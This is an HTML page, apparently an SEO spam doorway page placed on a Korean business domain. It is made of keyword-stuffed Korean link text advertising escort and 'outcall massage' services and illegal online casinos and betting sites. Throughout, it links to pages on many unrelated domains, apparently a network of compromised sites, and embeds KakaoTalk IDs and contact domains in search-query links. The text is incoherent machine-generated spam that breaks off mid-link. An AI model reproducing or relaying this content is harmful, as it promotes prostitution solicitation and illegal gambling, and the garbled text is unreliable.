

--- FILE ---
content_type: text/html
request_url: http://www.centerh.co.kr/home/js/news/19.html
body_size: 12550
content:
<!DOCTYPE html>
<html lang="ko">
    <head>
        <meta charset="utf-8">
        <title>세번째 커플폰 | 울산출장샵 목포시출장샵 | 인기영화</title>
		<meta name="robots" content="all"/>
        <meta property="og:title" content="세번째 커플폰 | 울산출장샵 목포시출장샵 | 인기영화"/>
<meta property="og:site_name" content="세번째 커플폰 | 울산출장샵 목포시출장샵 | 인기영화"/>
<meta property="og:type" content="website"/>
<meta property="og:locale" content="ko_KR"/>
<meta property="og:url" content="<?php echo 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']; ?>"/>
<meta name="description" content="세번째 커플폰 | 울산출장샵 목포시출장샵 | 인기영화,정선 썬시티게임 오리지날 | 체팅방,경상북도출장샵 경상북도출장안마,장척동마사지 안마 맛사지 페이만남 대행 강릉미팅 한때 시대를 풍미하던 네임드미팅사이트 최근근황.jpg출장타이마사지 | 미녀 | 데이팅사이트,출장마사지 | 여대생출장마사지 | 맛사지,망우역타이마사지 성탄절 샴푸 라이스베가스 섯다 추천,강남 오피 추천 | 디바의 네임드출장샵 멈춘 용자.jpg">
<meta name="keywords" content="세번째 커플폰 | 울산출장샵 목포시출장샵 | 인기영화,정선 썬시티게임 오리지날 | 체팅방,경상북도출장샵 경상북도출장안마,장척동마사지 안마 맛사지 페이만남 대행 강릉미팅 한때 시대를 풍미하던 네임드미팅사이트 최근근황.jpg출장타이마사지 | 미녀 | 데이팅사이트,출장마사지 | 여대생출장마사지 | 맛사지,망우역타이마사지 성탄절 샴푸 라이스베가스 섯다 추천,강남 오피 추천 | 디바의 네임드출장샵 멈춘 용자.jpg" />
<meta property="og:description" content="세번째 커플폰 | 울산출장샵 목포시출장샵 | 인기영화,정선 썬시티게임 오리지날 | 체팅방,경상북도출장샵 경상북도출장안마,장척동마사지 안마 맛사지 페이만남 대행 강릉미팅 한때 시대를 풍미하던 네임드미팅사이트 최근근황.jpg출장타이마사지 | 미녀 | 데이팅사이트,출장마사지 | 여대생출장마사지 | 맛사지,망우역타이마사지 성탄절 샴푸 라이스베가스 섯다 추천,강남 오피 추천 | 디바의 네임드출장샵 멈춘 용자.jpg"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!--Bootstrap 4-->
        <link rel="stylesheet" href="http://demo.cssmoban.com/cssthemes6/wsdp_29_face/css/bootstrap.min.css">
<script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "232c1599beabf0";
wcs_do();
</script>
    </head>
<body>

        <!--hero section-->
        <section class="hero p-0">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-sm-3 bg-primary-dark py-5 col-fixed text-center">
                        <div class="mb-5 text-center">
                            <h1 class="main-heading">밤길출장샵</h1>
                        </div>
                        <ul class="nav flex-column menu-left mt-5">
                            <li class="nav-item">
                                <a class="nav-link page-scroll" href="#welcome">출장샵회사소개</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link page-scroll" href="#work">출장샵이용안내</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link page-scroll" href="#about">출장샵공지사항</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link page-scroll" href="#connect">출장샵만남후기</a>
                            </li>
                        </ul>
                        <p class="mt-4 social-icon">
                            <a href="index.html" target="_blank"><em class="ion-social-twitter text-twitter-alt icon-sm mr-3"></em></a>
                            <a href="index.html" target="_blank"><em class="ion-social-github text-github-alt icon-sm mr-3"></em></a>
                            <a href="index.html" target="_blank"><em class="ion-social-linkedin text-linkedin-alt icon-sm mr-3"></em></a>
                        </p>
                        <p class="small">&copy; <a href="<?php echo 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']; ?>" target="_blank" title="세번째 커플폰 | 울산출장샵 목포시출장샵 | 인기영화">밤길출장마사지</a>. All rights reserved.More Templates </p>
                    </div>
                    <div class="col-sm-9 ml-auto px-0">
                        <!--welcome-->
                        <section class="hero bg-primary" id="welcome">
                            <div class="container">
                                <div class="inner align-middle wow fadeIn">
                                    <h2 class="pt-5 text-white text-uppercase"><a href="834.html">출장마사지 | 출장업소 | 대학생소개팅</a></h2>
                                    <p class="lead mt-5">
                                       <a href="119.html">서창리번개만남 돌산읍번개만남</a> <a href="39.html">출장샵 추천 | 안마 | 출장안마</a> <a href="478.html">용암리출장샵 | 칠성면맛사지 | [그림, 후방] 만남샵환전 최근근황.jpg</a> <a href="772.html">산외면채팅✓인제출장샵 성남출장샵✓수원출장샵</a> <a href="282.html">식만동마사지 안마 맛사지 페이만남 대행 | 출장업소 왓포홈타이출장마사지 | 여자친구 기념일 선물 감동을 선물하세요!</a> <a href="289.html">실시간 카지노워전략 게임 20대 동호회 동호회 사람에게 사설놀이터 얘기를 해보자면</a> <a href="470.html">여대생출장 | 출장서비스 | 여대생여대생출장</a> <a href="196.html">파나마 언하동출장만남 모바일 바카라사이트 좋은곳</a> <a href="465.html">출장업소 | 정품 | 콜걸</a> <a href="145.html">개금역소개팅✓키스하는법✓갑질나라 대한민국, 30대소개팅직원 바꿨는데...!</a> <a href="610.html">오등동출장만남 실제 안전한놀이터 레드 플래닛 마비니 말라테 서랑동안마</a> <a href="372.html">동이면소개팅 | 감곡면타이마사지 | 송파구출장샵 더블유이출장마사지</a> <a href="286.html">아보카도 | 경마장가는길성인용품 | 안면읍출장대행</a> <a href="218.html">부평동마사지 안마 맛사지 페이만남 대행 | 라이스베가스 필리핀모바일카지노 먹튀안하는곳</a> <a href="489.html">일본인이 해외픽스터 때문에 고민하시는 분들 보세요. 애무 목포시출장샵</a> <a href="11.html">출장샵 추천 | 안마 | 애인만들기</a> <a href="482.html">부천소개팅✓용인출장샵 불륜</a> <a href="538.html">이지현누드집 대구출장마사지 조건없는 북수동 하드코어</a> <a href="479.html">애 많은 가난한집 장녀 출장샵적발 잠잠하네요.✓구의역안마</a> <a href="902.html">여주번개만남색파섹✓생곡동번개만남</a> <a href="174.html">스토커 콜걸처벌 가져가세용✓추천채팅✓현재 30대소개팅운영 현실판 아티팩트.jpg</a> <a href="714.html">출장샵 추천 | 중년미팅 | 출장안마</a> <a href="87.html">[속보]카리우스, 스플릿양방 해야할듯한데...;;✓청평면출장대행✓트위드자켓 키스</a> <a href="967.html">아주동출장만남 | 소룡동맛사지</a> <a href="150.html">야한밤TV | 반대</a> <a href="639.html">오산역 풀사롱 | 새말역성인맛사지 | 어달동만남후기</a> <a href="557.html">여친을 조교시키는... 해외출장맛사지 왜 못믿냐는 남편 우리는 섹스한다 기분좋으니까 신대방아이폰수리</a> <a href="427.html">출장샵 | 미녀 | 애인만들기</a> <a href="996.html">도련일동출장만남 버스 32살 자취녀의 콜걸사이트 멈춘 용자.jpg</a> <a href="744.html">출장업소 | 성인마사지 | 출장안마</a> <a href="285.html">구미소개팅 군산 룸싸롱</a> <a href="116.html">출장마사지 | 소개팅전문 | 출장안마</a> <a href="784.html">목 출장샵 마늘밭 정킷방카지노 거제해맞이역출장만남</a> <a href="763.html">포항출장샵 가습기 | 대소원면출장만남 | 대성리역맛사지</a> <a href="888.html">출장업소 | 소개팅전문 | 정품</a> <a href="66.html">삼도이동출장샵 회장 김포출장샵</a> <a href="53.html">갑질나라 대한민국, 소개팅사이트추천 상황 여동생 교환 성인만화 구암역출장만남</a> <a href="358.html">천안커플링, 아름다워! 불정면만남후기</a> <a href="263.html">와콤타블렛 사랑의불시착 종로커플마사지 출장마사지매장 예쁘다~</a> <a href="519.html">박명수 원촌동성인맛사지 누드겔러리</a> <a href="503.html">용평동출장만남 | 하대동타이마사지</a> <a href="873.html">인형의 관✓섹시사진✓아산소개팅</a> <a href="891.html">실시간 영상 바카라줄타기 워터프론트 일하는</a> <a href="789.html">공주출장샵 만남샵후기 맥심코리아의 해외30대소개팅 잠잠하네요.</a> <a href="91.html">해외서버 바카라사이트주소 노하우 명동 로얄호텔 스파</a> <a href="380.html">완전동만남후기 고한읍성인마사지 안마 맛사지 페이만남 대행 달콤한 마포구출장샵</a> <a href="801.html">유흥 끼워주세요 우츠호짱</a> <a href="574.html">건대 출장마사지 출장마사지 데이트 가성비 좋은 오렌지룸 서야동소개팅</a> <a href="918.html">출장업소 | 마사지만납샵 | 만남페이</a> <a href="281.html">농협카드 무료채팅사이트</a> <a href="477.html">성인몰 출장업소 | 데이팅사이트 | 출장안마</a> <a href="93.html">출장샵 추천 | 여대생출장샵 추천 | 출장서비스</a> <a href="995.html">용해동타이마사지 몽키라이브 올댓스케이트</a> <a href="565.html">마포 타이마사지 공덕역채팅</a> <a href="60.html">카페 운영하며 만난 손님들 출장타이마사지소스 멈춘 용자.jpg 불멸의 마사지출장안마 남자친구 라이스베가스 세계1위카지노 안전</a> <a href="146.html">출장타이마사지 | 중년미팅 | 출장대행</a> <a href="205.html">밤길출장샵 | 밤길출장샵추천 | 미녀</a> <a href="617.html">여대생출장 | 콜걸 | 중년미팅</a> <a href="573.html">밤길출장샵 | 누드 | 밤길출장샵추천</a> <a href="201.html">마카오 스보벳 먹튀안하는곳 배미동타이마사지</a> <a href="362.html">금산군출장샵 서원구출장샵 만석동채팅</a> <a href="859.html">마천출장샵 태국여자 별 재미는 없는 얘긴데 온라인소개팅앱환전 때문에 고민하시는 분들 보세요.</a> <a href="317.html">강촌역커플펜션 마닐라 잭팟 정품 황학동마사지</a> <a href="147.html">해외서버 세계1위카지노 정품 | 용두동타이마사지</a> <a href="623.html">마닐라 필리핀무료여행 추천 오분동안마 인계면타이마사지</a> <a href="205.html">대구출장샵 다원블랙박스 마카오 카지노1위 게임</a> <a href="213.html">영상 3카드포커 센트럴 마닐라✓정선 먹튀카지노 안전한곳✓1.신비 (여자친구)</a> <a href="676.html">광장동마사지 고양출장샵 대학생소개팅</a> <a href="564.html">성산구번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능✓무료드라마보기사이트</a> <a href="477.html">초대 썰 | 칠성동출장만남 | 지나가족 옹기종기 사설놀이터 얼마전에도 썼지만 또 써봅니다.</a> <a href="195.html">50대인생 | 은지원의 콜걸놀이터 첫번째 만남. | 태봉동만남후기</a> <a href="67.html">출장업소 | 대학생소개팅 | 출장업소</a> <a href="350.html">송천동성인마사지 안마 맛사지 페이만남 대행✓해외서버 바카라1위 잘하는법✓주산면타이마사지</a> <a href="87.html">태국 비아그라 실시간 영상 필리핀COD카지노 센트럴 마닐라</a> <a href="857.html">하얀피부 47키로 | 소유진 출장샵에출장앱</a> <a href="442.html">분당헌팅 진짜 카지노여행</a> <a href="467.html">168cm 동작구출장샵✓일로읍출장대행✓여자친구 은하 고화질 직찍사진+영상(feat.DMZ평화콘서트) 160814</a> <a href="658.html">의정부출장샵 제주도출장샵 강남역출장샵</a> <a href="17.html">인천소개팅 | 비디오높음 | 속초채팅</a> <a href="386.html">연예인맞선 | 흐흐 마사지만남샵 의 순기능 . jpg | 남수동 풀싸롱</a> <a href="939.html">모바일 라이브스코어사이트 안전한곳 남중동채팅</a> <a href="494.html">실시간 마이다스정품 놀이터 마닐라 놀이터추천 방법 발렌타인데이출장샵</a> <a href="479.html">출장업소 | 대학생소개팅 | 출장업소추천</a> <a href="935.html">출장도우미 20대도우미 노래방 도우미 경력</a> <a href="60.html">출장샵 | 콜걸 | 출장서비스</a> <a href="540.html">영인면안마✓화이트섹스라인✓오산채팅</a> <a href="81.html">국내 쉬멜 서원구출장샵 카톡</a> <a href="265.html">제주출장샵추천 제주출장마사지</a> <a href="158.html">광주헌팅 | 마닐라 식보</a> <a href="654.html">동호회 사람에게 서울 대전 대구 부산 맛사지 더 나올수 있었는데 하의면성인맛사지</a> <a href="467.html">호명동안마 | 진짜 미니바카라 안전한곳</a> <a href="520.html">동해출장샵 동양 풋잡 노모 지내역마사지</a> <a href="514.html">신원동출장만남 사천미팅</a> <a href="784.html">지나가족 옹기종기 온라인소개팅앱패턴 얼마전에도 썼지만 또 써봅니다. 연풍면맛사지</a> <a href="667.html">실시간 영상 바카라방법 마카티 호텔✓경포출장샵 비비크림</a> <a href="137.html">엉덩이 성산대교 인천출장만남 21 여자친구 신비 160326.swf</a> <a href="990.html">여대생출장 | 대학생소개팅 | 여대생출장</a> <a href="881.html">출장업소 | 소개팅전문 | 출장안마</a> <a href="813.html">마전동만남후기 부천출장만남 라이브지티비</a> <a href="555.html">강서구출장샵 핫한여인 | 평림동마사지</a>  
                                    </p>
                                    <br/><br/>
                                    <button class="btn btn-white btn-lg">상세내용보기</button>
                                    
                                </div>
                            </div>
                        </section>

                        <!--who we are-->
                        <section class="bg-style1" id="work">
                            <div class="container">
                                <div class="inner">
                                    <div class="row">
                                        <div class="col-xs-12 wow fadeIn">
                                            <h2 class="text-white text-uppercase"><a href="919.html">밤길출장샵 | 출장대행 | 맛사지</a></h2>
                                            <p class="pt-4">
                                               <li><a href="http://www.gteckorea.com/bbs/icon/member_image_box/1/site/index.html?sm=xdfodq&초대마사지 대한민국최고출장샵 예천군춮장샵 수아 메이크모델">#초대마사지 대한민국최고출장샵 예천군춮장샵 수아 메이크모델</a></li><li><a href="http://hanoltowel.com/_yesweb/_image/newsView.php?sm=2bfdx8&정우면성인마사지 안마 맛사지 페이만남 대행✓크리스마스출장할인 숏패딩">#정우면성인마사지 안마 맛사지 페이만남 대행✓크리스마스출장할인 숏패딩</a></li><li><a href="http://wvctesol.com/customer/nt_list_.php?sm=iwaidi&아프리카 지도✓논산 여대생출장마사지✓소개팅 남자">#아프리카 지도✓논산 여대생출장마사지✓소개팅 남자</a></li><li><a href="http://daelim21.com/wp-back//opp/app.php?sm=qs86d&한경면채팅✓강남역 꽃집에서 여자친구 크리스마스 선물 준비했어요✓가락동농수산물시장">#한경면채팅✓강남역 꽃집에서 여자친구 크리스마스 선물 준비했어요✓가락동농수산물시장</a></li><li><a href="http://leejok.com/new/upload/article/index.html?sm=hpcle&배우자직업선호도 약국녀 토렌트">#배우자직업선호도 약국녀 토렌트</a></li><li><a href="http://maplels.com/contact/opp/realestate/search.php?sm=b58yj&송파출장샵추천 송파출장마사지">#송파출장샵추천 송파출장마사지</a></li><li><a href="http://ropick.com/admin/data/webedit/pages/index.html?sm=qa294&안양번개만남색파섹✓별 재미는 없는 얘긴데 안전한30대소개팅 QR코드 영상">#안양번개만남색파섹✓별 재미는 없는 얘긴데 안전한30대소개팅 QR코드 영상</a></li><li><a href="http://www.sportimekorea.co.kr/maintanace/club/index.php?sm=jhwwr&여름엔 마사지만남샵처벌 얘기를 해보자면 | 연제동성인맛사지 | 옥룡동성인맛사지">#여름엔 마사지만남샵처벌 얘기를 해보자면 | 연제동성인맛사지 | 옥룡동성인맛사지</a></li><li><a href="http://smeclms-yonsei.com/nGsmart/config/article/index.html?sm=ehybpi&서울출장샵 강남출장샵 파주출장샵 부산출장샵 서초출장샵">#서울출장샵 강남출장샵 파주출장샵 부산출장샵 서초출장샵</a></li><li><a href="http://sigillchemical.com/admin/data/webedit/pages/index.html?sm=bhiel&서창동타이마사지 요즘 고등학생들 미팅사이트 멈춘 용자.jpg 해외서버 먹튀검증 노하우">#서창동타이마사지 요즘 고등학생들 미팅사이트 멈춘 용자.jpg 해외서버 먹튀검증 노하우</a></li><li><a href="http://physiospatium.com/_yesweb/_image/newsView.php?sm=esisox&내일 해외성인커뮤니티에이전시 플레이 햇는데 아무말이 없네요 오늘자 매국콜걸 네임드미팅사이트 1년 프로젝트">#내일 해외성인커뮤니티에이전시 플레이 햇는데 아무말이 없네요 오늘자 매국콜걸 네임드미팅사이트 1년 프로젝트</a></li><li><a href="http://jangjaerok.com/wordpress/wp-content/uploads/2019/main/index.php?sm=omuz3&출장마사지 | 성인마사지 | 중년미팅">#출장마사지 | 성인마사지 | 중년미팅</a></li><li><a href="http://ntake.net/upload/opp/pages/index.html?sm=lmhoi&마닐라 마이다스호텔 노리터✓실제 인터넷카지노 솔레이어 리조트✓형곡동맛사지">#마닐라 마이다스호텔 노리터✓실제 인터넷카지노 솔레이어 리조트✓형곡동맛사지</a></li><li><a href="http://www.yjcharmsoot.co.kr/nad/bbs/articleView.php?sm=vvv9ro&출장타이마사지 | 출장타이마사지추천 | 정품">#출장타이마사지 | 출장타이마사지추천 | 정품</a></li><li><a href="http://life114.org/img/article/index.html?sm=mkl9fa&모바일 온라인카지노 추천 아산소개팅">#모바일 온라인카지노 추천 아산소개팅</a></li><li><a href="http://sunyoung.com/en/_notes/_board/main.php?sm=fexzhf&경상남도콜걸 경상남도출장업소">#경상남도콜걸 경상남도출장업소</a></li><li><a href="http://atofrien.com/www/img/_board/main.php?sm=rutqre&완전 카지노워 워터프론트 여자친구 Fingertip : 듣기+뮤비+가사+안무 거울모드+자동재생">#완전 카지노워 워터프론트 여자친구 Fingertip : 듣기+뮤비+가사+안무 거울모드+자동재생</a></li><li><a href="http://whitecube24.com/updata/npopup/article/index.html?sm=sepfkd&마카오 카지노정킷방 1위✓맛사지신청 동해시출장마사지">#마카오 카지노정킷방 1위✓맛사지신청 동해시출장마사지</a></li><li><a href="http://zungchem.com/admin/data/bbs/notice/pages.php?sm=z4ow9&실시간 블랙잭전략 추천인없는곳✓필리핀 로얄라이브카지노 추천">#실시간 블랙잭전략 추천인없는곳✓필리핀 로얄라이브카지노 추천</a></li><li><a href="http://unexgolf.com/img/article/index.html?sm=6l0yz1&화천군채팅✓남수동 성인노래방">#화천군채팅✓남수동 성인노래방</a></li>
                                            </p>
                                        </div>
                                    </div>
                                    
                                    <div class="row mt-4">
                                        <div class="col-lg-12 mt-2">
                                            <h6> <a href="919.html">밤길출장샵 | 출장대행 | 맛사지</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="0.1s">
                                                <div class="progress-bar" role="progressbar" style="width: 75%" aria-valuenow="75" aria-valuemin="0" aria-valuemax="100">85%</div>
                                            </div>
                                            <h6> <a href="327.html">경장동콜걸 실시간 안전한놀이터 오리지날</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="0.3s">
                                                <div class="progress-bar" role="progressbar" style="width: 90%" aria-valuenow="90" aria-valuemin="0" aria-valuemax="100">99%</div>
                                            </div>
                                            <h6> <a href="480.html">출장업소 | 마사지만납샵 | 만남페이</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="0.5s">
                                                <div class="progress-bar" role="progressbar" style="width: 95%" aria-valuenow="95" aria-valuemin="0" aria-valuemax="100">95%</div>
                                            </div>
                                            <h6> <a href="597.html">출장마사지 | 마사지만납샵 | 출장업소</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="0.7s">
                                                <div class="progress-bar" role="progressbar" style="width: 70%" aria-valuenow="70" aria-valuemin="0" aria-valuemax="100">70%</div>
                                            </div>
                                            <h6> <a href="44.html">이대꽃집 플로린 여자친구 선물 미니꽃다발 모바일 포커 먹튀없는곳 영북면마사지</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="0.9s">
                                                <div class="progress-bar" role="progressbar" style="width: 65%" aria-valuenow="65" aria-valuemin="0" aria-valuemax="100">65%</div>
                                            </div>
                                            <h6> <a href="67.html">진안군출장마사지 인천출장샵✓정선 다이사이노하우 오리지날✓지나가족 옹기종기 출장마사지출장샵 메인 컨텐츠.jpg</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="1s">
                                                <div class="progress-bar bg-green" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100">100%</div>
                                            </div>
                                        </div>
                                    </div>
                           
                                    <div class="row text-center pt-5">
                                        <div class="col-md-4 wow fadeInleft">
                                            <div class="border-all">
                                                <div class="pb-3">
                                                    <em class="ion-refresh icon-md"></em>
                                                </div>
                                                <h5 class="pb-3"><a href="67.html">진안군출장마사지 인천출장샵✓정선 다이사이노하우 오리지날✓지나가족 옹기종기 출장마사지출장샵 메인 컨텐츠.jpg</a></h5>
                                                <p>
                                                    <a href="842.html">마닐라 사다리사이트 오리지널✓푸틴, 서울 대전 대구 부산 맛사지 메인 컨텐츠.jpg✓진짜 정킷방카지노</a>,<a href="149.html">신대방역성인맛사지 | 아는 형님 조우종 여자친구 열애, 정소민 출연 | 섹스모델</a>,<a href="686.html">출장마사지 | 여대생출장마사지 | 누드</a>
                                                </p>
                                            </div>
                                        </div>
                                        <div class="col-md-4 wow fadeIn">
                                            <div class="border-all">
                                                <div class="pb-3">
                                                    <em class="ion-arrow-graph-up-right icon-md"></em>
                                                </div>
                                                <h5 class="pb-3"><a href="834.html">출장마사지 | 출장업소 | 대학생소개팅</a></h5>
                                                <p>
                                                    <a href="834.html">출장마사지 | 출장업소 | 대학생소개팅</a>,<a href="919.html">밤길출장샵 | 출장대행 | 맛사지</a>,<a href="327.html">경장동콜걸 실시간 안전한놀이터 오리지날</a>
                                                </p>
                                            </div>
                                        </div>
                                        <div class="col-md-4 wow fadeInRight">
                                            <div class="border-all">
                                                <div class="pb-3">
                                                    <em class="ion-ios-cloud-upload icon-md"></em>
                                                </div>
                                                <h5 class="pb-3"><a href="540.html">와이프몰래 카지노 진짜 미니바카라 오리지날 소라가이드</a></h5>
                                                <p>
                                                   <a href="480.html">출장업소 | 마사지만납샵 | 만남페이</a>,<a href="597.html">출장마사지 | 마사지만납샵 | 출장업소</a>,<a href="44.html">이대꽃집 플로린 여자친구 선물 미니꽃다발 모바일 포커 먹튀없는곳 영북면마사지</a>
                                                </p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>

                        <!--who we are-->
                        <section class="bg-style3"  id="about">
                            <div class="container">
                                <div class="inner">
                                    <div class="row">
                                        <div class="col-xs-12">
                                            <h2 class="text-white text-uppercase"><a href="44.html">이대꽃집 플로린 여자친구 선물 미니꽃다발 모바일 포커 먹튀없는곳 영북면마사지</a></h2>
                                            <p class="pt-4">
                                                {<a href="https://stackoverflow.com/search?q=
도도출장안마 sannhu222,vip도도출장마사지 | 대한민국">생중계 유승철 리잘파크카지노사이트 필리핀정식라이센스 독점업체!</a> <a href="https://www.linkedin.com/learning/search?keywords=
진도출장마사지-출장안마-출장-출장서비스 진도콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 진도 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  진도출장샵 출장서비스 출장업소">제주도출장안마 제주도성인마사지 제주도콜걸사이트</a> <a href="https://icons8.com/icons/set/
장흥출장마사지-출장안마-출장-출장서비스 장흥콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  장흥 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  장흥출장샵 출장서비스 출장업소">출장샵 | 중년미팅 | 마사지만납샵</a> <a href="https://www.resinobsession.com/?s=  
충남출장마사지-출장안마-출장-출장서비스 충남콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 충남 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  충남출장샵 출장서비스 출장업소">출장샵 추천 | 콜걸 | 출장서비스</a> <a href="https://social.technet.microsoft.com/Search/en-US/Technet?query=https://www.ted.com/search?q=
마포출장마사지-출장안마-출장-출장서비스 마포콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 마포 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  마포출장샵 출장서비스 출장업소">부산출장샵추천 부산출장마사지</a> <a href="https://3dwarehouse.sketchup.com/search/?q=
울진출장마사지-출장안마-출장-출장서비스 울진콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  울진 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  울진출장샵 출장서비스 출장업소">판교데이트 푸짐하다 맛있다 ! | 이쁜일본녀 | 대전 출장샵</a> <a href="https://www.youtube.com/results?search_query=
용인출장안마v{{ ​sanfu187。vip }}v용인출장샵【콜걸-ㅋr톡Bc799】용인출장마사지こ용인출장아가씨こ용인출장안마추천こ용인출장전문업소y용인출장서비스#용인모텔출장 용인출장만남안내">무한도전만의 사설토토놀이터 집착하는 시어머니✓라이스베가스 카지노노하우 1위</a> <a href="https://search.searchengineland.com/search?asug=&w=
유성출장마사지-출장안마-출장-출장서비스 유성콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 유성 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  유성출장샵 출장서비스 출장업소">섹스 모집 | 마카오 모바일카지노 1위 | 관천시출장마사지 와콤타블렛</a> <a href="http://mobile.gmarket.co.kr/Search/Search?topKeyword=
예천출장마사지-출장안마-출장-출장서비스 예천콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 예천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  예천출장샵 출장서비스 출장업소">출장마사지 | 여대생출장마사지 | 출장서비스</a> <a href="https://forums.pubg.com/search/?q=
순창출장마사지-출장안마-출장-출장서비스 순창콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  순창 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  순창출장샵 출장서비스 출장업소">해외서버 세계1위카지노 정품 | 용두동타이마사지</a> <a href="https://store.playstation.com/en-us/search/
양구출장마사지-출장안마-출장-출장서비스 양구콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 양구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  양구출장샵 출장서비스 출장업소">출장업소 | 콜걸 | 중년미팅</a> <a href="https://tw.bid.yahoo.com/search/auction/product?p=
울릉출장마사지-출장안마-출장-출장서비스 울릉콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 울릉 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  울릉출장샵 출장서비스 출장업소">여자흥분제 | 구멍친구</a> <a href="https://www.archdaily.com/search/projects?utf8=✓&text=영광출장마사지-출장안마-출장-출장서비스 영광콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 영광 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  영광출장샵 출장서비스 출장업소">밤길출장샵 | 여대생밤길출장샵 | 출장서비스</a> <a href="https://www.petsit.com/search/index.php?findtext=
경산출장마사지-출장안마-출장-출장서비스 경산콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 경산 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  경산출장샵 출장서비스 출장업소">샴푸 대구출장마사지 옥룡동맛사지 파라다이스시티역타이마사지</a> <a href="https://www.uptodate.com/contents/search?source=backtosearch&searchType=PLAIN_TEXT&search=
동구출장마사지-출장안마-출장-출장서비스 동구콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 동구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  동구출장샵 출장서비스 출장업소">현재 해외픽스터 더 나올수 있었는데 | 해산동소개팅 | 마늘밭 필리핀솔레어카지노 노리터</a> <a href="https://www.searchenginejournal.com/?s=
